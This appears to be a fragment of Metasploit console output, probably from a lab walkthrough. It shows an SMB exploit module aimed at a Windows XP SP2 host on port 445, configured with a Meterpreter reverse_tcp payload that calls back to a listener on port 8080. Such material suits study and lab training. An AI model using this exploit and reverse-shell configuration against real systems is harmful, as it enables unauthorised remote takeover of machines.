 Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.33.130 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process
LHOST 192.168.33.129 yes The local address
LPORT 8080 yes The local port
Exploit target:
Id Name
-- ----
3 Windows XP SP2 English (NX)